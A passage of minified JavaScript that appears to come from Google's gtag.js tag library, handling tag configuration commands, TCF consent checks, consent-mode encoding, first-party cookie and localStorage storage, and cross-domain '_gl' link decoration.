n=!!l[K.m.Bd];delete l[K.m.Bd];var p=f.destinationId===f.id;Eo(l,!0);n||(p?h.P={}:h.C[f.id]={});h.H&&n||(P(442)?Up(f.destinationId)&&Wp(this,K.m.ma,l,e):Wp(this,K.m.ma,l,e));h.H=!0;p?td(l,h.P):(td(l,h.C[f.id]),O(70));d=!0;break;case "event":var q=Tp(e.args[0]);Eo(q);Wp(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);Wp(this,K.m.Cb,u,e);break;case "container_config":var t=Qp(this,f),v=Tp(e.args[0]);Eo(v,!0);t.H=!0;t.P=v;d=!0;break;case "destination_config":var x=
Qp(this,f),y=Tp(e.args[0]);Eo(y,!0);x.C[f.id]||(x.C[f.id]={});x.H=!0;x.C[f.id]=y;d=!0;break;case "reset_container_config":Qp(this,f).P={};break;case "reset_target_config":Qp(this,f).C[f.id]={}}this.commands.shift();Xp(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var Yp=function(a,b,c){var d=td(c,null);td(Qp(a,b).T,d);Qp(a,b).T=d},Np=new Vp;function Zp(a){var b=a.location.href;if(a===a.top)return{url:b,xr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,xr:c}}function $p(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{il(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function aq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,$p(a)&&(b=a);return b};var bq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},cq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function dq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var eq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},fq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return $p(b.top)?1:2},gq=function(a){a=a===void 0?document:a;return a.createElement("img")};function hq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function iq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function jq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function kq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=gq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=yc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}jq(e,"load",f);jq(e,"error",f)};iq(e,"load",f);iq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function lq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";dq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});mq(c,b)}
function mq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else kq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var nq=function(){this.ka=this.ka;this.T=this.T};nq.prototype.ka=!1;nq.prototype.dispose=function(){this.ka||(this.ka=!0,this.P())};nq.prototype[Symbol.dispose]=function(){this.dispose()};nq.prototype.addOnDisposeCallback=function(a,b){this.ka?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};nq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function oq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var pq=function(a,b){b=b===void 0?{}:b;nq.call(this);this.C=null;this.wa={};this.xb=0;this.V=null;this.H=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.aj=(d=b.aj)!=null?d:!1};wa(pq,nq);pq.prototype.P=function(){this.wa={};this.V&&(jq(this.H,"message",this.V),delete this.V);delete this.wa;delete this.H;delete this.C;nq.prototype.P.call(this)};var rq=function(a){return typeof a.H.__tcfapi==="function"||qq(a)!=null};
pq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.aj},d=cq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=oq(c),c.internalBlockOnErrors=b.aj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{sq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};pq.prototype.removeEventListener=function(a){a&&a.listenerId&&sq(this,"removeEventListener",null,a.listenerId)};
var uq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=tq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&tq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?tq(a.purpose.legitimateInterests,
b)&&tq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},tq=function(a,b){return!(!a||!a[b])},sq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(qq(a)){vq(a);var g=++a.xb;a.wa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},qq=function(a){if(a.C)return a.C;a.C=eq(a.H,"__tcfapiLocator");return a.C},vq=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.wa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;iq(a.H,"message",b)}},wq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=oq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(lq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var xq={1:0,3:0,4:0,7:3,9:3,10:3};pg(32,500);function yq(){return Yn("tcf",function(){return{}})}var zq=function(){return new pq(w,{timeoutMs:-1})};
function Aq(){var a=yq(),b=zq();rq(b)&&!Bq()&&!Cq()&&O(124);if(!a.active&&rq(b)){Bq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,El().active=!0,a.tcString="tcunavailable");Tn();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Dq(a),Un([K.m.W,K.m.Ka,K.m.X]),El().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Cq()&&(a.active=!0),!Eq(c)||Bq()||Cq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in xq)xq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Eq(c)){var g={},h;for(h in xq)if(xq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Rq:!0};p=p===void 0?{}:p;l=wq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Rq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?uq(n,"1",0):!0:!1;g["1"]=l}else g[h]=uq(c,h,xq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Un([K.m.W,K.m.Ka,K.m.X]),El().active=!0):(r[K.m.Ka]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Un([K.m.X]),Ln(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Fq()||""}))}}else Un([K.m.W,K.m.Ka,K.m.X])})}catch(c){Dq(a),Un([K.m.W,K.m.Ka,K.m.X]),El().active=!0}}}
function Dq(a){a.type="e";a.tcString="tcunavailable"}function Eq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Bq(){return w.gtag_enable_tcf_support===!0}function Cq(){return yq().enableAdvertiserConsentMode===!0}function Fq(){var a=yq();if(a.active)return a.tcString}function Gq(){var a=yq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Hq(a){if(!xq.hasOwnProperty(String(a)))return!0;var b=yq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Iq=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Jq={},Kq=(Jq[K.m.W]=1,Jq[K.m.ja]=2,Jq);function Lq(a){if(a===void 0)return 0;switch(L(a,K.m.Sb)){case void 0:return 1;case !1:return 3;default:return 2}}function Mq(){return(P(183)?ng(16).split("~"):ng(17).split("~")).indexOf(Mm())!==-1&&Bc.globalPrivacyControl===!0}function Nq(a){if(Mq())return!1;var b=Lq(a);if(b===3)return!1;switch(Nl(K.m.Ka)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Oq(){return Pl()||!Ml(K.m.W)||!Ml(K.m.ja)}function Pq(){var a={},b;for(b in Kq)Kq.hasOwnProperty(b)&&(a[Kq[b]]=Nl(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var Qq={},Rq=(Qq[K.m.W]=0,Qq[K.m.ja]=1,Qq[K.m.X]=2,Qq[K.m.Ka]=3,Qq);function Sq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Tq(a){for(var b="1",c=0;c<Iq.length;c++){var d=b,e,f=Iq[c],g=Ll.delegatedConsentTypes[f];e=g===void 0?0:Rq.hasOwnProperty(g)?12|Rq[g]:8;var h=El();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Sq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Sq(l.declare)<<4|Sq(l.default)<<2|Sq(l.update)])}var n=b,p=(Mq()?1:0)<<3,q=(Pl()?1:0)<<2,r=Lq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Ll.containerScopedDefaults.ad_storage<<4|Ll.containerScopedDefaults.analytics_storage<<2|Ll.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Ll.usedContainerScopedDefaults?1:0)<<2|Ll.containerScopedDefaults.ad_personalization]}
function Uq(){if(!Ml(K.m.X))return"-";if(P(170))return"a";for(var a=Object.keys(dn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Ll.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=dn[l])}(Ll.usedCorePlatformServices?Ll.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function Vq(){return Om()||(Bq()||Cq())&&Gq()==="1"?"1":"0"}function Wq(){return(Om()?!0:!(!Bq()&&!Cq())&&Gq()==="1")||!Ml(K.m.X)}
function Xq(){var a="0",b="0",c;var d=yq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=yq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Om()&&(h|=1);Gq()==="1"&&(h|=2);Bq()&&(h|=4);var l;var n=yq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);El().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function Yq(){return Mm()==="US-CO"};function Zq(a,b,c,d){var e,f=Number(a.bd!=null?a.bd:void 0);f!==0&&(e=new Date((b||Gb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Gc:d}};var $q=["ad_storage","ad_user_data"];function ar(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=br(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=cr(c);d!==0&&kb("TAGGING",36);return d}
function dr(a){if(!a)return kb("TAGGING",27),{error:10};var b=br();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function br(a){a=a===void 0?!0:a;if(!Ml($q))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=er(b);a&&e&&cr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function er(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=er(a[e.value])||c;return c}return!1}
function cr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var fr={yg:"value",fb:"conversionCount",zg:1},gr={Lh:7,Qh:8,yg:"timeouts",fb:"timeouts",zg:0},hr={Lh:9,Qh:10,yg:"errors",fb:"errors",zg:0},ir=[fr,gr,hr,{Lh:11,Qh:12,yg:"eopCount",fb:"endOfPageCount",zg:0}];function jr(a){var b;b=b===void 0?1:b;if(!kr(a))return{};var c=lr(ir),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=oa(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return mr(f)?f:c}
function lr(a){var b;a:{var c=dr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&kr(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function mr(a,b){b=b||{};for(var c=Gb(),d=Zq(b,c,!0),e={},f=m(ir),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return ar("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function kr(a){return Ml(["ad_storage","ad_user_data"])?!a.Qh||Wa(a.Qh):!1}function nr(a){return Ml(["ad_storage","ad_user_data"])?!a.Lh||Wa(a.Lh):!1};var or={O:{Wp:0,Uj:1,Kg:2,kk:3,Vh:4,ik:5,jk:6,lk:7,Wh:8,Gl:9,Fl:10,wi:11,Hl:12,ph:13,Ql:14,cg:15,Tp:16,Ke:17,Si:18,Ti:19,Ui:20,Sm:21,Vi:22,Yh:23,vk:24}};or.O[or.O.Wp]="RESERVED_ZERO";or.O[or.O.Uj]="ADS_CONVERSION_HIT";or.O[or.O.Kg]="CONTAINER_EXECUTE_START";or.O[or.O.kk]="CONTAINER_SETUP_END";or.O[or.O.Vh]="CONTAINER_SETUP_START";or.O[or.O.ik]="CONTAINER_BLOCKING_END";or.O[or.O.jk]="CONTAINER_EXECUTE_END";or.O[or.O.lk]="CONTAINER_YIELD_END";or.O[or.O.Wh]="CONTAINER_YIELD_START";or.O[or.O.Gl]="EVENT_EXECUTE_END";
or.O[or.O.Fl]="EVENT_EVALUATION_END";or.O[or.O.wi]="EVENT_EVALUATION_START";or.O[or.O.Hl]="EVENT_SETUP_END";or.O[or.O.ph]="EVENT_SETUP_START";or.O[or.O.Ql]="GA4_CONVERSION_HIT";or.O[or.O.cg]="PAGE_LOAD";or.O[or.O.Tp]="PAGEVIEW";or.O[or.O.Ke]="SNIPPET_LOAD";or.O[or.O.Si]="TAG_CALLBACK_ERROR";or.O[or.O.Ti]="TAG_CALLBACK_FAILURE";or.O[or.O.Ui]="TAG_CALLBACK_SUCCESS";or.O[or.O.Sm]="TAG_EXECUTE_END";or.O[or.O.Vi]="TAG_EXECUTE_START";or.O[or.O.Yh]="CUSTOM_PERFORMANCE_START";or.O[or.O.vk]="CUSTOM_PERFORMANCE_END";var pr=[],qr={},rr={};function sr(a){if(Wa(19)&&pr.includes(a)){var b;(b=hd())==null||b.mark(a+"-"+or.O.Yh+"-"+(rr[a]||0))}}function tr(a){if(Wa(19)&&pr.includes(a)){var b=a+"-"+or.O.vk+"-"+(rr[a]||0),c={start:a+"-"+or.O.Yh+"-"+(rr[a]||0),end:b},d;(d=hd())==null||d.mark(b);var e,f,g=(f=(e=hd())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(rr[a]=(rr[a]||0)+1,qr[a]=g+(qr[a]||0))}};var ur=["3","4"];function vr(a){return a.origin!=="null"};function wr(a,b,c,d){try{sr("3");var e;return(e=xr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{tr("3")}}function xr(a,b,c,d){var e;if(yr(d)){for(var f={},g=String(b||zr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Ar(a,b,c,d,e){if(yr(e)){var f=Br(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Cr(f,function(g){return g.Hq},b);if(f.length===1)return f[0];f=Cr(f,function(g){return g.Ir},c);return f[0]}}}function Dr(a,b,c,d){var e=zr(),f=window;vr(f)&&(f.document.cookie=a);var g=zr();return e!==g||c!==void 0&&wr(b,g,!1,d).indexOf(c)>=0}
function Er(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!yr(c.Gc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Fr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Cr);g=e(g,"samesite",c.Vr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Gr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Hr(t,c.path)&&Dr(v,a,b,c.Gc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Hr(n,c.path)?1:Dr(g,a,b,c.Gc)?0:1}
function Ir(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");sr("2");var d=Er(a,b,c);tr("2");return d}function Cr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Br(a,b,c){for(var d=[],e=wr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({zq:e[f],Aq:g.join("."),Hq:Number(n[0])||1,Ir:Number(n[1])||1})}}}return d}function Fr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Jr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Kr=/(^|\.)doubleclick\.net$/i;
function Hr(a,b){return a!==void 0&&(Kr.test(window.document.location.hostname)||b==="/"&&Jr.test(a))}function Lr(a){if(!a)return 1;var b=a;Wa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Mr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Nr(a,b){var c=""+Lr(a),d=Mr(b);d>1&&(c+="-"+d);return c}
var zr=function(){return vr(window)?window.document.cookie:""},yr=function(a){return a&&Wa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Ol(b)&&Ml(b)}):!0},Gr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Kr.test(e)||Jr.test(e)||a.push("none");return a};function Or(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function Pr(a){return[Or(a),Math.round(Gb()/1E3)].join(".")}function Qr(a,b,c,d,e){var f=Lr(b),g;return(g=Ar(a,f,Mr(c),d,e))==null?void 0:g.Aq};var Rr;function Sr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Tr,d=Ur,e=Vr();if(!e.init){Sc(A,"mousedown",a);Sc(A,"keyup",a);Sc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Wr(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Vr().decorators.push(f)}
function Xr(a,b,c){for(var d=Vr().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Jb(e,g.callback())}}return e}
function Vr(){var a=Fc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var Yr=/(.*?)\*(.*?)\*(.*)/,Zr=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,$r=/^(?:www\.|m\.|amp\.)+/,as=/([^?#]+)(\?[^#]*)?(#.*)?/;function bs(a){var b=as.exec(a);if(b)return{Fj:b[1],query:b[2],fragment:b[3]}}function cs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ds(a,b){var c=[Bc.userAgent,(new Date).getTimezoneOffset(),Bc.userLanguage||Bc.language,Math.floor(Gb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Rr)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Rr=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Rr[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function es(a){return function(b){var c=pj(w.location.href),d=c.search.replace("?",""),e=gj(d,"_gl",!1,!0)||"";b.query=fs(e)||{};var f=jj(c,"fragment"),g;var h=-1;if(Lb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=fs(g||"")||{};a&&gs(c,d,f)}}function hs(a,b){var c=cs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function gs(a,b,c){function d(g,h){var l=hs("_gl",g);l.length&&(l=h+l);return l}if(Ac&&Ac.replaceState){var e=cs("_gl");if(e.test(b)||e.test(c)){var f=jj(a,"path");b=d(b,"?");c=d(c,"#");Ac.replaceState({},"",""+f+b+c)}}}function is(a,b){var c=es(!!b),d=Vr();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Jb(e,f.query),a&&Jb(e,f.fragment));return e}
var fs=function(a){try{var b=js(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function js(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=Yr.exec(d);if(f){c=f;break a}d=ij(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ds(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function ks(a,b,c,d,e){function f(p){p=hs(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=bs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Fj+h+l}
function ls(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(hb(String(y))))}var z=v.join("*");t=["1",ds(z),z].join("*");d?(Wa(3)||Wa(1)||!p)&&ms("_gl",t,a,p,q):ns("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Xr(b,1,d),f=Xr(b,2,d),g=Xr(b,4,d),h=Xr(b,3,d);c(e,!1,!1);c(f,!0,!1);Wa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
os(l,h[l],a)}function os(a,b,c){c.tagName.toLowerCase()==="a"?ns(a,b,c):c.tagName.toLowerCase()==="form"&&ms(a,b,c)}function ns(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Wa(4)||d)){var h=w.location.href,l=bs(c.href),n=bs(h);g=!(l&&n&&l.Fj===n.Fj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=ks(a,b,c.href,d,e);qc.test(p)&&(c.href=p)}}
